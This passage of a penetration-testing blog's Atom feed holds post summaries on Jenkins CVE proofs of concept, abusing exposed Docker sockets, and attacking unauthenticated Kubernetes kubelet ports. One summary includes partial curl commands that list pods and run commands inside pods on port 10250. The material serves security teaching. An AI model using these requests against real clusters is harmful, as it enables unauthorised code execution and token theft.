SECURITY-180\/CVE-2015-1814 PoC"},"summary":{"type":"text","$t":"Forced API token change\n\nSECURITY-180\/CVE-2015-1814\n\n\nhttps:\/\/jenkins.io\/security\/advisory\/2015-03-23\/#security-180cve-2015-1814-forced-api-token-change\n\n\n\n\n\nAffected Versions\n\n\n\n\nAll Jenkins releases \u0026lt;= 1.605\n\n\nAll LTS releases \u0026lt;= 1.596.1\n\n\n\n\n\nPoC\nTested against Jenkins 1.605\n\n\n\n\n\n\n\nBurp output\n\n\n\n\n\nValidate new token works\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7625918072954327772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7625918072954327772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7625918072954327772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html","title":"Jenkins - SECURITY-180\/CVE-2015-1814 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUMNNlMApucEgr08GNPrPpLYl0Y7DDWy-zNeHBWzcGsgdfSFF0YnBHwALxNsVNU8CgZD9hV5ZqNd46Z6fnXTGRyZV6rEqIuWqmUXsHi8gM2gqqRp0b4UDAm8W8z25Ajr8T0NRtqT-59JQ\/s72-c\/Screen+Shot+2019-02-27+at+7.46.30+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1012991845338227037"},"published":{"$t":"2019-02-27T19:14:00.001-05:00"},"updated":{"$t":"2019-02-27T19:58:55.383-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"},"summary":{"type":"text","$t":"\nAPI tokens of other users available to admins\n\n\nSECURITY-200 \/ CVE-2015-5323\n\n\nAPI tokens of other users were exposed to admins by default. On instances that don’t implicitly grant RunScripts permission to admins, this allowed admins to run scripts with another user’s credentials.\n\n\n\nAffected versions\n\nAll Jenkins main line releases up to and including 1.637\n\n\nAll Jenkins LTS releases up to and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1012991845338227037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1012991845338227037","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1012991845338227037"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html","title":"Jenkins - SECURITY-200 \/ CVE-2015-5323 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmNUInFdYC07ZDI2NIGf00USGaP9VotMG6JjHjV9J0Em3Hs_apnmx8eGX79opGP5coF8xXbVT41YDGIG6o_wIEHW-oqobc9OrU6mjSlbcCQpLThLTi2rLusUdmmSZSRj_MzdzYIs4OG0\/s72-c\/Screen+Shot+2019-02-27+at+6.59.18+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7662540982988985472"},"published":{"$t":"2019-02-27T16:46:00.002-05:00"},"updated":{"$t":"2019-03-05T14:02:39.149-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins Master Post"},"summary":{"type":"text","$t":"\n\nA collection of posts on attacking Jenkins\n\n\nhttp:\/\/www.labofapenetrationtester.com\/2014\/08\/script-execution-and-privilege-esc-jenkins.html\nManipulating build steps to get RCE\n\nhttps:\/\/medium.com\/@uranium238\/shodan-jenkins-to-get-rces-on-servers-6b6ec7c960e2\nUsing the terminal plugin to get RCE\n\nhttps:\/\/sharadchhetri.com\/2018\/12\/02\/managing-jenkins-plugins\/\nGetting started with Jenkins Plugins\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"summary":{"type":"text","$t":"After the release of Orange Tsai's exploit for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\n\nWhile not totally related to the blog post and tweet the following exploit came up while searching.\n\nWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8614793690517339202\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8614793690517339202","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8614793690517339202"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html","title":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s72-c\/Screen+Shot+2019-02-27+at+2.45.35+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3913946841422367356"},"published":{"$t":"2019-02-26T13:46:00.001-05:00"},"updated":{"$t":"2019-02-28T10:43:04.167-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with new exploits pt1"},"summary":{"type":"text","$t":"Jenkins notes for:\nhttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\nhttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\n\nto download old jenkins WAR files\n\nhttp:\/\/updates.jenkins-ci.org\/download\/war\/\n\n1st bug in the blog is a username enumeration bug in\n\n\n\nJenkins weekly up to and including 2.145\nJenkins LTS up to and including "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"summary":{"type":"text","$t":"Notes on abusing open Docker sockets\n\nThis wont cover breaking out of docker containers\n\nPorts: usually 2375 \u0026amp; 2376 but can be anything\n\nRefs:\n\nhttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\nhttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\nhttps:\/\/blog.secureideas.com\/2018\/05\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8436225123281631092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8436225123281631092","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8436225123281631092"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/abusing-docker-api-socket.html","title":"Abusing Docker API | Socket"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1446529168694232824"},"published":{"$t":"2019-01-16T09:00:00.002-05:00"},"updated":{"$t":"2019-01-16T09:00:13.112-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kube-Hunter 10255"},"summary":{"type":"text","$t":"Below is some sample output that mainly is here to see what open 10255 will give you and look like.\u0026nbsp; What probably of most interest is the \/pods endpoint\n\n\n\n\n\n\nor the \/metrics endpoint\n\n\n\n\n\n\n\nor the \/stats endpoint\n\n\n\n\n\n\n\n\n\n\n\n$ .\/kube-hunter.py\nChoose one of the options below:\n1. Remote scanning\u0026nbsp; \u0026nbsp; \u0026nbsp; (scans one or more specific IPs or DNS names)\n2. Subnet scanning\u0026nbsp; \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"summary":{"type":"text","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\n\n\nkube-hunter output to get us started:\n\n\n\ndo a curl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ to get a list of running pods\n\nWith that data, you can craft your post request to exec within a pod so we can poke around.\n\n\u0026nbsp;Example request:\n\ncurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"summary":{"type":"text","$t":"Unauth API access (10250)\n\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\n\n\n\n\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\n\n\n\n# \/run\/%namespace%\/%"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"summary":{"type":"text","$t":"Other Kubernetes ports\n\n\n\nWhat are some of the visible ports used in Kubernetes?\n\n\n\n\n\n44134\/tcp - Helmtiller, weave, calico\n10250\/tcp - kubelet (kublet exploit)\n\nNo authN, completely open\n\/pods\n\/runningpods\n\/containerLogs\n\n10255\/tcp - kublet port (read-only)\n\n\/stats\n\/metrics\n\/pods\n\n4194\/tcp - cAdvisor\n2379\/tcp - etcd (see it on other ports though)\n\nEtcd holds all the configs\nConfig storage\n\n30000"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"summary":{"type":"text","$t":"\nTesla was famously hacked for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\n\nUsually found on port 30000\n\nkube-hunter finding for it:\n\nVulnerabilities\n+-----------------------+---------------+----------------------+----------------------+------------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-414728220328607858"},"published":{"$t":"2019-01-11T09:00:00.000-05:00"},"updated":{"$t":"2019-01-11T09:00:03.332-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubelet API containerLogs endpoint"},"summary":{"type":"text","$t":"\nHow to get the info that kube-hunter reports for open \/containerLogs endpoint\n\n\n\nVulnerabilities\n+---------------+-------------+------------------+----------------------+----------------+\n| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\n+---------------+------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"summary":{"type":"text","$t":"I have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\n\nTalks you should watch if you are interested in\u0026nbsp;Kubernetes:\n\n\n\nHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\nhttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\nhttps:\/\/github.com"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 